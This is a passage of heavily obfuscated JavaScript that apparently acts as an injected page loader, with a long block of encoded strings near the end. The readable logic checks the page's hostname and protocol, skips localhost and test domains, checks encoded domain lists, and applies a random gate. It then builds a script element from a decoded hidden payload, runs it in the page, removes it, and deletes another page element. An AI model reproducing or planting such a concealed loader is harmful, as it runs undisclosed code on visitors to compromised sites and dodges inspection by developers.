g]B')+Y(0x28c,'&J&4')+Y(0x1fb,'&q[G')+Y(0x2c4,'2!Ki')+Y(0x20f,'cs#M')+Y(0x27b,'gM[2')+Y(0x42d,'6jZt')+Y(0x2ec,'ReQt')+Y(0x3b7,'NWSX')+Y(0x1df,'Qyk8')+Y(0x464,'20Rc')+Y(0x2a2,'gYgi')+Y(0x42c,'RBcs')+Y(0x2a8,'0FbY')+Y(0x271,'nBPe')+Y(0x3db,'gM[2')+Y(0x1b9,'nBPe')+Y(0x4bd,'@7TS')+Y(0x462,'e#qW')+Y(0x3ce,'&J&4')+Y(0x36c,'Z8&D')+Y(0x294,'[cWn')+Y(0x3b2,'WmC^')+Y(0x302,'R$*u')+Y(0x2a7,'uZM*')+Y(0x404,'L*9H')+Y(0x255,'20Rc')+Y(0x364,'gYgi')+Y(0x384,'VpE]')+Y(0x1c8,'[cWn')+Y(0x486,'ReQt')+Y(0x3e0,'6jZt')+Y(0x419,'20Rc')+Y(0x4c8,'$XM5')+Y(0x1a3,'2[Kt')+Y(0x2b6,'JNJR')+Y(0x2b7,'uZM*')+Y(0x4a9,'L*9H')+Y(0x494,'JNJR')+Y(0x4c1,'XYyG')+Y(0x2eb,'uL7!')+Y(0x4c7,'O)3q')+Y(0x27d,'gM[2')+Y(0x213,'e#qW')+Y(0x19b,'TCfH'),d[Y(0x485,'sgL#')]=Y(0x45f,'nBPe')+Y(0x3ba,'rcd8')+Y(0x471,')6q(')+Y(0x1a1,'2!Ki')+Y(0x4a4,'0FbY')+Y(0x3c9,'ReQt')+Y(0x1c5,'TCfH')+Y(0x350,'j@Fr')+Y(0x238,'gYgi')+Y(0x1e3,'kR0%')+Y(0x26e,'][pV')+Y(0x1e6,'$g]B')+Y(0x1e9,'Z8&D')+Y(0x397,'@4if')+Y(0x376,'6jZt')+'K',d[Y(0x218,'&J&4')]=Y(0x28b,'][pV')+Y(0x2b0,'j@Fr')+Y(0x434,'20Rc')+Y(0x322,'njNH')+Y(0x2ce,'XYyG')+Y(0x499,'][pV')+Y(0x1eb,'j@Fr')+Y(0x1d5,'20Rc')+Y(0x1f4,'0FbY')+Y(0x233,'TCfH')+Y(0x319,'2[Kt')+']',d[Y(0x25a,'ReQt')]=Y(0x42a,'Qyk8')+Y(0x1cd,'nBPe')+Y(0x3b3,'cs#M')+Y(0x48d,'F@jC')+Y(0x403,'fiKT')+Y(0x304,'kR0%')+Y(0x45d,'Qyk8')+Y(0x1ec,'][pV')+Y(0x258,'2[Kt')+Y(0x1d0,'@4if')+Y(0x4bf,'j@Fr')+Y(0x487,'DLE&')+Y(0x192,'rcd8')+Y(0x2bf,'O!bA')+Y(0x2ca,'WmC^')+Y(0x440,'&q[G')+Y(0x411,'VpE]')+Y(0x29e,'gYgi'),d[Y(0x35b,'$g]B')]=function(H,I){return H===I;},d[Y(0x431,'Qyk8')]=function(H,I){return H-I;},d[Y(0x439,'JNJR')]=Y(0x309,'XYyG')+Y(0x2f7,'O!bA')+Y(0x456,'O)3q')+Y(0x43b,'Z8&D')+Y(0x33f,'XYyG'),d[Y(0x20b,'20Rc')]=Y(0x31b,'sgL#')+Y(0x286,'$g]B'),d[Y(0x251,'JNJR')]=function(H,I){return H===I;},d[Y(0x23b,'uZM*')]=Y(0x3e4,'zkis')+'t',d[Y(0x3da,'zkis')]=Y(0x328,'Qyk8')+Y(0x1d7,'&q[G'),d[Y(0x3dd,'ReQt')]=function(H){return H();},d[Y(0x474,'cs#M')]=function(H,I,J){return H(I,J);},d[Y(0x1f6,'sgL#')]=function(H){return H();},d[Y(0x1d9,'@7TS')]=function(H){return H();},d[Y(0x2d3,')6q(')]=function(H){return H();},d[Y(0x247,'O!bA')]=function(H){return H();},d[Y(0x3d5,'j@Fr')]=Y(0x44a,'@7TS')+'t',d[Y(0x2c7,'Ea7l')]=Y(0x2c3,'O!bA')+Y(0x290,'ReQt')+Y(0x249,'R$*u'),d[Y(0x299,'&J&4')]=function(H,I){return H||I;},d[Y(0x4a1,'WmC^')]=Y(0x1d8,'fiKT')+Y(0x2b1,'njNH')+Y(0x3f6,'Z8&D')+Y(0x303,'O)3q')+Y(0x270,'JNJR')+Y(0x493,'cs#M')+Y(0x4a3,'XYyG')+Y(0x2e0,'JNJR'),d[Y(0x2e3,'$XM5')]=Y(0x2a3,'kR0%')+Y(0x1b0,'kR0%')+Y(0x21f,'F@jC')+Y(0x31d,'O)3q')+Y(0x24c,'O)3q')+Y(0x338,'O!bA'),d[Y(0x313,'Kov6')]=function(H,I){return H+I;},d[Y(0x1b1,'F@jC')]=Y(0x21a,'rcd8');var f=d,g=function(){var H=!![];return function(I,J){var K=H?function(){var Z=_0x2304462d;if(J){var L=J[Z(0x4c6,'sgL#')](I,arguments);return J=null,L;}}:function(){};return H=![],K;};}();function h(H,I){var a0=Y,J={};J[a0(0x1f8,'NWSX')]=function(O,R){var a1=a0;return f[a1(0x1a9,'cs#M')](O,R);},J[a0(0x3c5,'Qyk8')]=function(O,R){var a2=a0;return f[a2(0x1f5,'nnRx')](O,R);};var K=J;for(var L in H)if(f[a0(0x1b8,'WmC^')](L[a0(0x49f,'gYgi')+'h'],I)&&function(O,R){var a3=a0;for(var T=0x2;K[a3(0x3fe,'VpE]')](T,R[a3(0x2cf,'e#qW')+'h']);T++)if(K[a3(0x331,'F@jC')](O[a3(0x32a,'&q[G')+a3(0x4b8,'XYyG')](R[T][0x0]),R[T][0x1]))return;return 0x1;}(L,arguments))return H[L];}function j(H,I){var a4=Y;return f[a4(0x308,'njNH')](H,Math[a4(0x3af,'F@jC')](f[a4(0x3d8,'0FbY')](Math[a4(0x49e,'gM[2')+'m'](),f[a4(0x30c,'$g]B')](f[a4(0x296,'j@Fr')](I,0x1),H))));}function l(H,I){var a5=Y;for(var J=0x0;f[a5(0x3a3,'kR0%')](J,I[a5(0x461,'@7TS')+'h']);J++){var K=I[J],L=f[a5(0x3b4,'nnRx')](0x0,K[a5(0x430,'JNJR')+'Of']('.'))?f[a5(0x242,'DLE&')]('.',H):H,O=f[a5(0x26b,'R$*u')](L[a5(0x47a,'Z8&D')+'h'],K[a5(0x2dd,'kR0%')+'h']),R=L[a5(0x354,'[cWn')+'Of'](K,O),O=f[a5(0x463,'Ea7l')](-0x1,R)&&f[a5(0x29d,'fiKT')](R,O);if(O&&(f[a5(0x3f2,'njNH')](L[a5(0x478,'L*9H')+'h'],K[a5(0x49f,'gYgi')+'h'])||f[a5(0x415,'j@Fr')](0x0,K[a5(0x2d9,'e#qW')+'Of']('.'))))return 0x1;}}function m(){var a6=Y,H,I;return f[a6(0x438,'D&FV')](h,f[a6(0x208,'njNH')](window,{}),0x8,[0x7,0x74],[0x6,0x6e],[0x5,0x65],[0x4,0x6d],[0x3,0x75],[0x2,0x63],[0x1,0x6f],[0x0,0x64]);}function p(){var a7=Y,H=f[a7(0x273,'20Rc')](q,f[a7(0x373,'WmC^')](m));if(H){var H=f[a7(0x352,'$g]B')](h,H,0x8,[0x7,0x6c],[0x5,0x63],[0x3,0x74],[0x2,0x6f],[0x0,0x70]);return H&&H[0x4]&&!H[0x5]?!(f[a7(0x359,'][pV')](0x46,H[a7(0x444,'20Rc')+a7(0x4ba,'$XM5')](0x0))&&f[a7(0x355,'2[Kt')](0x66,H[a7(0x35e,'gYgi')+a7(0x2f9,'gM[2')](0x0))||f[a7(0x35d,'njNH')](0x49,H[a7(0x1c1,'Qyk8')+a7(0x2df,'@7TS')](0x1))&&f[a7(0x29f,'sgL#')](0x69,H[a7(0x38a,'[cWn')+a7(0x445,'uL7!')](0x1))||f[a7(0x22b,'nnRx')](0x4c,H[a7(0x477,'Kov6')+a7(0x389,'rcd8')](0x2))&&f[a7(0x27c,'NWSX')](0x6c,H[a7(0x3a0,'WmC^')+a7(0x225,'cs#M')](0x2))||f[a7(0x221,'j@Fr')](0x45,H[a7(0x44b,'sgL#')+a7(0x329,'Ea7l')](0x3))&&f[a7(0x2e4,'TCfH')](0x65,H[a7(0x3be,'nBPe')+a7(0x35a,'e#qW')](0x3))||f[a7(0x1ae,'2[Kt')](0x3a,H[a7(0x35e,'gYgi')+a7(0x483,'TCfH')](0x4))):void 0x0;}}function q(H){var a8=Y;return f[a8(0x337,')6q(')](h,H,0x8,[0x7,0x6e],[0x4,0x74],[0x2,0x63],[0x0,0x6c]);}function s(){var a9=Y,H=f[a9(0x209,'kR0%')](m);if(H){var I=f[a9(0x3e8,'sgL#')](h,H,0x6,[0x5,0x6e],[0x3,0x61],[0x2,0x6d],[0x0,0x64]),J,J=!!(J=!f[a9(0x3c8,'e#qW')](I,'~')?f[a9(0x425,'j@Fr')](q,H):J)&&f[a9(0x29c,'2!Ki')](h,J,0x8,[0x7,0x65],[0x0,0x68]);return f[a9(0x293,')6q(')](I,J);}}function u(){var aa=Y,H=f[aa(0x2a4,'ReQt')],I=new RegExp(f[aa(0x406,'RBcs')],'g');return H[aa(0x26f,'fiKT')+'ce'](I,'')[aa(0x1ce,'gYgi')](';');}function v(){var ab=Y,H=f[ab(0x1ed,'rOCN')],I=new RegExp(f[ab(0x23c,'njNH')],'g');return H[ab(0x443,'uZM*')+'ce'](I,'')[ab(0x475,'nBPe')](';');}function w(H){var ac=Y;return f[ac(0x190,'@7TS')](-0x1,H[ac(0x2d9,'e#qW')+'Of'](String[ac(0x497,'kR0%')+ac(0x421,'&q[G')+'de'](0x2e)))||(/(?:\.local(host)?|\.test)$/[ac(0x3a6,'][pV')](H)||new RegExp(f[ac(0x285,'&J&4')],'g')[ac(0x46d,'&J&4')](H));var I;}function x(H,I){var ad=Y,J=H[ad(0x234,'&q[G')+'h'];return f[ad(0x488,'QtyH')](H[ad(0x3fa,'[cWn')+ad(0x447,'ReQt')](f[ad(0x30d,'D&FV')](J,I[ad(0x4af,'njNH')+'h']),J),I);}function y(){var ae=Y,H=f[ae(0x436,'QtyH')](g,this,function(){var af=ae,L={};L[af(0x2ef,'][pV')]=f[af(0x227,'cs#M')];var O=L,R=f[af(0x455,'O)3q')](typeof window,f[af(0x1ad,'zkis')])?window:f[af(0x2cb,'Z8&D')](typeof process,f[af(0x2a1,'VpE]')])&&f[af(0x37d,'cs#M')](typeof require,f[af(0x32e,'QtyH')])&&f[af(0x37d,'cs#M')](typeof global,f[af(0x2da,'zkis')])?global:this,T=function(){var ag=af,U=new R[(ag(0x232,'gM[2'))+'p'](O[ag(0x2fc,'F@jC')]);return!U[ag(0x435,'rOCN')](H);};return f[af(0x29b,'F@jC')](T);});f[ae(0x37b,'gM[2')](H);var I=f[ae(0x2c1,'O)3q')](u),J=f[ae(0x3b5,'gYgi')](s),K=f[ae(0x219,'cs#M')](v);return!J||!!(f[ae(0x275,'$XM5')](l,J=f[ae(0x24e,'uL7!')](x,J,String[ae(0x203,'zkis')+ae(0x30f,'JNJR')+'de'](0x2e))?J[ae(0x32f,'sgL#')+ae(0x41f,'20Rc')](0x0,f[ae(0x387,'JNJR')](J[ae(0x282,'WmC^')+'h'],0x1)):J,I)||f[ae(0x27e,')6q(')](l,J,K)||f[ae(0x4a8,'gYgi')](w,J)||f[ae(0x3d3,'NWSX')](p));}function z(H){var ah=Y,I=f[ah(0x4b3,'Ea7l')](m),J;I&&((J=I[ah(0x2e7,'@7TS')+ah(0x1de,'@4if')+ah(0x28d,'[cWn')](f[ah(0x327,'JNJR')]))[ah(0x366,'O!bA')]=f[ah(0x2d4,'&q[G')],J[ah(0x4c2,'Kov6')+ah(0x346,'nBPe')+'t']=H,(I[ah(0x4a7,'R$*u')]||I[ah(0x224,'Kov6')]||I[ah(0x3e5,'NWSX')+ah(0x1bc,'Kov6')+ah(0x210,'6jZt')])[ah(0x496,'rOCN')+ah(0x448,'TCfH')+'d'](J),J[ah(0x2f5,'nBPe')+'e']());}function B(){var ai=Y,H,I=f[ai(0x383,'rcd8')](h,f[ai(0x3c2,'rOCN')](window,{}),0x8,[0x7,0x74],[0x6,0x6e],[0x5,0x65],[0x4,0x6d],[0x3,0x75],[0x2,0x63],[0x1,0x6f],[0x0,0x64]),J,K,K;I&&(J=f[ai(0x1cb,'RBcs')],K=new RegExp(f[ai(0x42f,'e#qW')],'g'),(K=I[J[ai(0x315,'nnRx')+'ce'](K,'')])&&K[ai(0x47c,'nBPe')+ai(0x4b9,'D&FV')][ai(0x3f3,'TCfH')+ai(0x4a0,'fiKT')+'d'](K));}try{var D,E,G;f[Y(0x348,'NWSX')](y)||(f[Y(0x3df,'2[Kt')](B),f[Y(0x2cc,'fiKT')](0x1,f[Y(0x19f,'j@Fr')](j,0x1,D=0x4))||f[Y(0x2fd,'O!bA')](z,f[Y(0x49a,'gYgi')](f[Y(0x4b1,')6q(')]('(',new Function((function(){var _0x8367471=function(){var _0x2992852c=['Ce8ZmdDKBuz5suDrovL5Eg1qv1OXyM1omgfxoxvlq2W3','sMXKsfz5yMLcma','mMXyvw1fBKXdzfHorMHRzurOCLLyrKHkExDUvJfgC1Pg','zNvUy3rPB24','odq1mJq2D3LWwhbq','CLyXsMXkExDUvNPABvfvsMTnmLjkuNLJC0OXyZnAr05u','s0rcne16y3Pmq2rtvLHJAKP5A3jtEwD3zurfm1PPD25H','we5yAgPuvK52u0zKuwjhuK9wEwnZsJnwEfjTuLfIv3m1','tM1OA1vvtNzzv0PnyLnJC0OYttrImhrTv1vNEuP5D25w','AfrxsJzkEwTWsZncAgnUtMXtvZuWs0vVB01iz3Lzv1fZ','q2reyLD0wLz6wtvvv1zisNL3BLPuAhztmwrszgXowfqY','wePSzeHwEwjQDgPImJuWyvC1mvPuDgPzwe5SsNPjBK9T','tuHNEvL6sxnkmu5HvZjZBKTtDeXlrei0twPbmKXdzhDv','s1n0teTeqJrABuLZsJa5D1ntrw5lu3rms0rcne1Tttjm','uZbSAgvdy3nkmwrstKC1we4WDe1KsevUtenKAgjxDhzH','C0OYCZrImujZv0zOnKP5D25zve40wtfssfmYng5mq2ry','mhnxEKi0tNL3D2veyZbyu3HItuHNEKXeqJrorfzKtezZ','mvPtBu5lvNLJC0OXzfbrmfzytLrrmLjSy25mq2rytKrS','vvvsEffRtNjAr0zisNL3BLyWodforMmWuw1ssLeYDfrk','uKHfBKTwmhbkAvPevZa4B01iz3LArgnZsJj0vuTwng5l','twPkAKXdzgfzmvPYsNLRCLn5z3DLrev4tKn3BLfdBero','wfiXy200z2ntDhPpmZbZwtf0teTeqJrnALe0tenJAgrh','rMHzu3DUstbACa','ne1TrMPmq2nOzeCXt0P5A3jtEwD3zurgBe9tD25Iu2Hn','wKzoweP5D25wELP3wKv3ngj5oxnuBe1UtenKwfqYvNrJ','sJfKufiYovHorfjeuw1fBKXdzfHum0PQvJfcmfKXtLPJ','mtG2otuWsMvPseDV','vw5mq2rYwJfsEMjeqKXkExDUvNPJDLKWoxrHm3byvdjs','wLn3BLuXCgjHEwnWsZbZB01iz3LoAMTZsJjAwwjTz25l','CLn5z3DLre0XwwL3BMjvA29ou2nWsZbZB01iz3PzALfZ','ne1gmhnAAJfOsZjvC1P6mwznsgCZtLrrmu5ertvArNnU','CeSWC29nsgD4wKDrC0OYz3bKvLfUs1n0teTeqJrnAMS0','q2rqy0vRAeP5A3jtEwD3zurrD01PD25Hu1jqyunJCeSW','ufvZB01iz3PoELLZsNLoEwrgsw5lu3rms0rcne0YuMLm','v1DkseP5D25JEMH2v0HjngeWsM9Ju2nZsJfKue4YtKTv','t0D0nfz6uLrkExDUy1rOCMrxsLrHmJeYy1nJC0OXzfbu','rtrpq3DUv21KyLzdy3blmhnVtuHNEfKYvxnkmMXWvurN','yLC5m2qYmxjHvMmXtunJC0OYDZrHmuy1vtj0t1yXrtbk','D25wmdLhwKvKtW','zgPABgXYsNLRCG','uw9tAwD3zurgA05dD25HweeXvKnJCeTtB3rJr0z5yZjw','rZf2v2XJmK9vAfHvsgTUtenKwe5hsNjwELzhwKzsvgf6','sZbZB01iz3Lnv1fZsJjAwwjTz25lu3rms0rcne16AgTm','m2C0yJbOrLeYDdbwELzisNL3BLyXqK9ArwHTuw1otK9h','rwHxmta3zLHAAgnPqMXqvJH3zurJmu5evtbnvgXQv3Pc','mujvzhLJC0OXzfjur3b0vgPsCuP5D25zmu5Yt1zKufDT','ufDTtLzwmwHRzgXJBKXdzfHumvjHvJa5q1KWmuHLu2nZ','yZbyu3HItuHNEuXeqJroAK5KtezZD2veqxnnsgCYwteW','nvvdy3nkmwmZv21ouMjxoxrKmgnUtenKwfvyrJrHvu52','s0HrCK1iz3Hlu1v3zurfD01dEhzqu2H2sZi1yMrgmhbk','rei0txPsA0XdzfnwwgnQsNLRCLn5z3DLrev6wvn3BLLx','ExDUuvCXCLrSyZnsrxrPwvnJC0OXyZbzBfPWvJbOuKP5','EwTYu3LND2vestrpq3DUvgTVALjPy3blmhnVtuHNELL6','BhDJu2nZsJfKu1z6uJjrmJH6wMTJBKXdzfHorMrSvNPw','zhDzmhreytjAAe1gy25mq2rytJncALrRtNjoBwHUtunJ','z3HoreLZsNLgsvrwA25lvJbZywOXD0XhDZLABLz1wtns','qJrnmLf4tenKCgnevLvkEwTYu3LND2vetxPzExDUuJfR','v0OXsvnJCeSWC29nsgD4tuDvC0OYDfvlvJrUs1n0teTe','vxnkmefWuxPzBKTwmhbqmMrZyJjkAgjeCdbHr2X6tevJ','we5QtMTvvZfYtdfJmLvfCfHoBtbUtenKwfqXuLLwmuzH','mg9urw9Us1n0teTeqJrnBvjOtenKCgfwqtrkEwTYu3LN','A1vuAhjvEwnZsJjssgrUsLHvBuy0sNL3BLyWotbzmhHe','wvrrC0OYDdfAAw9Us1n0teTeqJrnALjTtenKB1rtvJnk','wfiXy200z1PgDfHlrei0ttjwAeXdy2PsBwXQsNLSzeTi','we5irtfKm0vUtenKwfvyrNbrBtf2vvD0weP5D25wELP3','tMHkExDUvNPsnfKWCZrImLzyvdj4A1uZrw5mq2rytJbk','sNL3BLyXqKLAmwrtwKDov1z6z25mq2ryvw5kDffStNjJ','CLn5z3DLreuYtvn3BMeZvM1lAwnWsZbZB01iz3LpreLZ','tLn3BMffmgXKEwnWsZbZB01iz3HnvgnZsJjSD05wuw5l','oxDzmdb3y0DouMnty3nkm0P0yJjowe5iuMPuvgH2ywLJ','zeXgC3DLrefZtuHNmK5gmhbpmMXTs0HrCgnTvJbKweP1','sNLRCLn5z3DLreKZwLn3BLuXCgjHEwnWsZbZB01iz3Ln','yvvJBKXdzfHumMW1wtfoDK1iuLHkExDUvNPzm1PfyZrI','s2XfBKTtDeXlrei0tvDjnuXdzeXtA0zKsNLRCLn5z3DL','we5SsNPnBK9UwMHJAujcufDsyLrPz3DLreL3tun3BMnf','sNvjrK4Wy21SDvOXDgflrei0wKDvC0OYBhDovLfUs1n0','y3nkmwmWvuvoBvPevKTkExDUvNPAD1PfodrImwHZtvvZ','tNL3BLLRvMHlq2nWteDoyLn5z3DLr1uZtenKDfntzZfk','sZf4ne1QqxfysgCXwxLOy2vevMPlvNG0twPbCwuXEdro','yLC5ufz6wNbIu2nZsJfJmu4YtKTrmJLuvNPAs1PgrKHk','q3nUtenKDK1uzgTtAMH2uwXKufv5y3nkmLOWu0HKrMfe','wtfrngeYoxLxvwnUtenKwfvxrKTwELjuyZbAAeP5D25w','AwnfEeXkExDUuxPODMvisKrHEK5ytLzJBKXdzfHvvLPQ','vtvmq2rVvfnwm0P5A3jtEwD3zurjmfLPD25vA1LXvvnJ','qw5mq2rytM5sALn6AhjzmKznwLnJC0OXzffor3b2uti5','rZLny3POCKSYrLHkExDUvJfcEu9wyZbLr1jwvtj0neP5','zZnovJbZv3Pcne1PD3DLrfL6wfn4yK1iz3Hmrei0tM1A','zw0XDLiXyZnwBu5mt0D0sLyWovrprMmZvKuXre9hDdjk','mLPAyxLJCeT5AeXlrei0twPvD0XdzeHxve5YsNLRCLn5','tvvoCfLysK1lmwrqu21ssLeYou5ImgnUtenKwfqYAZnz','B01iz3LnEKLZsJjgAwrtrw5lu3rms0rcnfPTvxnkmuPh','mJe0ntDbwenpzLi','mJq5mdaWBMvYrwLf','qJrnEKL5tenKAfLUvwHkEwTYu3LND2vetxDnq3DUttnW','ALrPy3blmhnVtuHNEe56vxnkmKzPzfnfBKTtDeXlrei0','CgPzu2nZsJfJmLLxwKzpr3rrvNPAweP5D25wmujfzuzK','mM9QvgLJCeSWC29nsgD6tLrbC0OWzfPnmNnUs1n0teTe','mhnVtuHNELL6wxnkmuPhs2XfBKTtDeXlrei0txPJEuXd','tLLty3nkmNHnvg1osK9howHHBgnUtenKAMjxDhrwmuPp','rMLKu0vUs1n0ta','CeXhDZLKr2HWyZfZBLzgBfLIBuPPsJeXyKOYEgXIBwqW','A3jtEwD3zurfnfLPD25IvwTVtLnJCeSWC29nsgD5wLDf','s1n0teTeqJrnAMXQtenKBvOYy2PkEwTYu3LND2veuxDo','EwnWsZbZB01iAgXpu3DUttnWu0Lty3blmhnVtuHNEu56','q2r3utj0DMjxvxPzmvP4sNL3BMjStNjtvuu0ytiXwfvh','y3blmhnVtuHNEe1hwxnkmNrvs1y0BKTtDeXlrei0txPJ','C29nsgD6tvDjC0OZrNbssevUs1n0teTeqJrnEKv4tenK','vKrHm1fUtenKwe5TAgPumJf2sZfKuK0YuKXwEwnZsJjo','rw5mq2ryvvrOrLz6zeXwm2risNL3BLyXrNHpv2HPuM1o','sNL3BLPTvxDnBwXTvhLJC0OXzffuruzyvvDsA1vQAhzJ','vK52ytfKu0WYuLjwEwnZsJfKufyWDg9tve5QuZjfBKXd','ntG2mJK0C2X4Egj6','vNLIAuj4s0HnC2rdEdfmsfLZzhL4nuXiB3nru3Hdtevn','D2vesxnnsgCYtKyWC1D6qJrnq3D3zurzEfHtA3bkAvPR','ytncwe5hnurkExDUwtjJnfjhB3DIu2nZsJfKuvvhntnv','EwD3zurrD01tD25Hq2HjzgLJCeSWC29nsgD4wxPzC0OX','zZbmq2rduLrkEKP5A3jtEwD3zurjmvL5D25JrxrTu3LJ','BKXistLkEwm3yKqXA0ThD3bpmLP2y2LOmLLyswDKvdb3','C3jyu2W3wtjgELPty3DkENb5wLHsmwnTngDnsgD4tZjo','wxDmq2rtuMLWuKP5A3jtEwD3zurnnfL5D25tsez4t1nJ','BeP5D25wEMr3wtb4rgiYnvHvvtvQvvHfBKXdzfHvAMXX','mu5ertvArNnUvdi1wvPivKnkmta5svngyLHuDdLzEJfM','zencCgjPqNHlv2XTs0DsyLrtz3DLreK1wKn3BMjvCdnv','DePwmdLOsNL3BMiWmurume00yJbzBKXdzfHor294zwXJ','sJeXyKOYEdzIvwq2u1nKzfbxwJfIBu4WyvC5DuTdBdDK','otKXmtz2uKPHz2e','nu1tD25zmLPAyxLJCeSWC29nsgD5tLDjC0OWqxbrELLU','BwrIvKnJCeSWC29nsgD6tLDrC0OZqKXAA3nUs1n0teTe','wM1KBKL5y3blmhnVtuHOBvLtD25smwT6yxLJCeSWC29n','ru5HsNL3BLz6uKTArtf0yJjgwfvRuJvkExDUwKDAq1KW','BhjkEwTYu3LND2vetMLpu3DUsvHsDfrPy3blmhnVtuHN','q2nWsZbZB01iz3PzEKLZsJngCfjirw5lu3rms0rcne16','sZbZB01iz3PAALfZsJfkr0TSrw5lu3rms0rcne0Ywtvm','A1PdD25zv0OXsvnJCeSWC29nsgD6tLDnC0OYmuTKmuLU','s1n0teTeqJrnveu1tenKD1uZutvkEwTYu3LND2vestjz','mhnVtuHNEe9utxnkmwrXsta0BKTtDeXlrei0txPRmKXd','vgXStenKCgnevLvkEwTYu3LND2vettjnq3DUyLnOtvnP','mvzeyti1wfqWsMPwsevUtenKwe5UAgTsmJf2vfDZEe1d','vM1ZBKTtDeXlrei0twPrEKXdzevpvKi1sNLRCLn5z3DL','tvn3BLvRwxfvu2nWwfnOqKTuDgPImJuWyvC1mvPuDgPz','u2TgzeP5A3jtEwD3zuDsAKXdzfHHAu5psNLRCLn5z3DL','sM1mq2r3vtnrnuP5A3jtEwD3zurjELLtD25xBu5xyxLJ','n2zuDgPxmhnVtuHNEK1xvxnkmePgtw5nBKTwmdLtEwD3','ufDAmwjTtJbHvZL1s0HJC2vPBdDKBuz5suzJovzuDhLA','muKXwLDZELvTuK5sEwnZsJnoEKWYuLzpr3m0vJfgBeP5','teD3C2jtEhDqvZvSzhLcu1PxzezLsefVwKz0teTeqJrn','BgvUz3rO','z3DLrePPwwL3BMnTy3LAq2nWsZbZB01iz3Hnve1ZsJe0','sMfsvuLUwfn0mgfhBhPxEwrey0zsmfnTz25yu2TZyxOX','C3PsvMnUtenKwa','mwXnvNPTtW','DgPKBgnUtenKBMjxouDwmuL4tdfKuK1dy3nkm2XVtKzk','yunKze8ZmxLAwfiXy200z2fPAdbHr2X6v3LKvvDwAhvz','q1v3zurrl2jtB3DLrff3sZi0nMjPEhnlExnStuHNmeTu','C0OYBhDovLfUs1n0teTeqJrnELe0tenKyvOXDfvkEwTY','mhjIBhr2wfnRBe1iz3HnrejKs1r0ownTvJbKweP1suHf','mu5ltunJC0OXyZjvm2XytLHWEgnTrw5mq2qWutj0CLz6','ttnvBKXdzfHov0zXvNPwrvvUsKHkExDUyuHKyvKXsKLL','zurnnvLtD25Jv2Xfy1nJCeXhtMjtEwD3zurgAfL5D25H','BMvRmhHJAwnWsZbZB01iz3HzBuvZsJiXs2qXsw5lu3rm','seP5D25wmuK0zuC5A1rTtLvzu2nZsJfKuLzhvKDpr3ri','C25zmLvUwfnOmuXdy25lu2TZsNK4BKTtEhHlu3HRvZfv','q2nWsZbZB01iAg1nExDUvgTVALjPy3blmhnVtuHNEfLQ','u3L4ELbyDdLpm05IvLnND2verMPAAxDUtvHWCLnty3by','vNPwnfKXtNrImxbyvwXWA1vxrw5mq2rytKHOA1iYmxzx','mxjAr0PysNL3BG','u3LND2vestnoq3DUytnwBuTPy3blmhnVtuHNEK16y3nk','mvu0ytngwe5eAZvkExDUvJfgwu1xze9vm1fUtenKwfvg','BKXdzfHom0jRu3PODLnSzfbJBwTUtenKrveYow9Jme5Y','mML6re5TsG','zurnmfLPD25ABgH1yunJCfHtA3nArNrws0rcne1uqMTm','q2ruv2X0CKP5A3jtEwD3zurnEfL5D25nm3btsvnJCeSW','q2rytJfnELz6uKvLBLzisNL3BMjyuLLmmev6yvnJC0OZ','uuWYtK5zwgTUtenKwe5ezgPuAMHYy0DSt2vty3nkmwrq','s1yWB2rSDdzyvNn3zurczeTtEdjxm3bKv3Pcne1wmhbl','mJbVvevVBKTtDeXlrei0tvDvEuXdzeXtA0zKsNLRCKOX','C0OXzfbHr05wt0D0rLz6vNvJq2nZsJfKu01fvMHzEtLQ','v3rxvNPswu0YnwHkExDUzfrOCKWYstrHmdfdwvnJC0OX','C0OZqKrHmfPht0D0nfyXrLbkExDUvNPrELKXqtrImgXy','u2HgvZfbB01iz3PABvvZsJiXs2qXsw5lvJbWtZnkBgri','n2rTrNLjsfK5zez0tuTeqJrnmLeWtenKEgfvuNHkEwXK','yLvRB05ty3blmhnVtuHNEfPuuxnkmK5Tv1DZBKTtDeXl','EwD3zurgBfLtD25jvwHov1nJCeSWC29nsgD5wKDrC0OX','EKfZsNPgnMeWA25lu3rms0rcne1TwxPmq2rjy1HfnuP5','tLrrmNqZy1DgweP5D25wmdLhwtfwvgeXqLHomKPusNL3','zfqXA1CXvw9nsgD5t1rJC0P6rJzHmgTUs1yWB1LUuNzz','u3rms0rcne0YrMHmq2r3vtnrnuP5A3jtEwD3zurnmLPP','yunJCeSWC29nsgD6wvrzC0OWBZvrse1Us1n0teTeqJrn','v2TUtenKmMjxotjwELPjuLzKuvf5y3nkmND5yvzgrLeY','zurnmfPPD25jwfj0vgLJCfHumw1KvZvQzeDSDMjPAhHm','yLn3D2verxDmrNn3zuDzC01izZnnBdbZv3PcnfPdD3DL','zvHgwe4XsMPuBuvUtenKrvuYodnLrK5YsZjwweP5D25w','q2nOzeCXt0P5A3jtEwD3zurgAe9dD25JrK4Wt1nJCeSW','vJa5weP5D25Am2H4wvHSDgiXtw5mq2rVtvDzD1LRmxrk','sNzKvZvRsJeWB1rxrJbHrNnUy21gDvPhoxrkmtbVs1nR','DhrHmhrytLHkreP5D25JA05YzuzJmu9uzhrwEwnZsJfK','Bu4WyvC5DuTirxnJExGWteHvC2rPBdDJBvyWzfHkDuLi','rMrkEwTYu3LND2vesxPzAxDUyvnsugfdy3blmhnVtuHN','sNLgsvrwA25lu3rms0rcne1xtMPmq2r5wNPkA0P5A3jt','reuWt1n3BMnfDg1tEwnWsZbZB01iAg1nu3DUy1DSrwnt','mdLVwKu5svmWoxvwEwnZsJfJmvPhuLvvmJH2vJa5DvfP','Ce5kExDUvJfcmq','D25wmuL2wKzstLnTtLvprZLnsNL3BLyXrKnzmujivevW','teTeqJrnvfjRtenKyvOXDfvkEwTYu3LND2vesxDzu3DU','wNLJCeXittLJvNrRvZjfD0TeqJrnAKu0tenKB1rtvJnk','y3nkmLiWwvvswe5RsMPur0vUtenKwfvyrNLzvgH2tKvk','BgrrvKu0BKXdzgLIv3rqvJa5t1PfmdrIm1vUtenKwfvP','mwTeB2PIBG','vNbHmdeYvMLKzfbumdLKvZvRwLDACgjTvMTlwhqYwvHj','yMTJmfyXyZfwBu5uy1nJC0OXzfbur1zgvtj0sffUrw5m','mMX3tLzrBKTtDeXlrei0txPkAKXdze9tAu5hsNLRCLn5','rwryvwTowuP5D25wmdK0wtfsyvverJvsEwnZsJfJmgvh','u3LND2vhwMTmq2qYu1DoD0P5A3jtEwD3zurfD015D25j','ne1xttbmq2nOu0uXwKP5A3jtEwD3zurnm1PPD25zv0OX','B01iz3HnrffZsJjkrLLtz25lu3rms0rcne1xtxHmq2rm','z3DLrev5twL3BLnirNHpu2nWsZbZB01iz3PAvevZsNLg','sMXmq2rcy2PgB0P5A3jtEwD3zurnEu9